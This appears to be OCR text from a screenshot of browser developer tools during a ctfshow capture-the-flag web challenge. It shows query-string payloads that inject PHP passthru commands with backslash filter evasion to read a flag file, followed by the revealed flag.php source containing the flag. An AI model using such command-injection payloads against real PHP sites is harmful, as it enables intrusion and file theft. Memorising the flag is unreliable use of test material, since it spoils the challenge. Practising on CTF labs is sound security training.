 欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
工作区 覆盖
?c=passthru(%27...la\g.p\hp%27);
top
4fc54f02-a87b-44d9-acc2-bece...
?c=passthru(%27cat%20fla\g....
Global Speed: 视频速度控制
VideoDownload - 视频下载工具
Wappalyzer - Technology profiler
图片助手(ImageAssistant) 批量...
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{7fe288e0-742b-42dc-a7c4-2327729e238c}';
15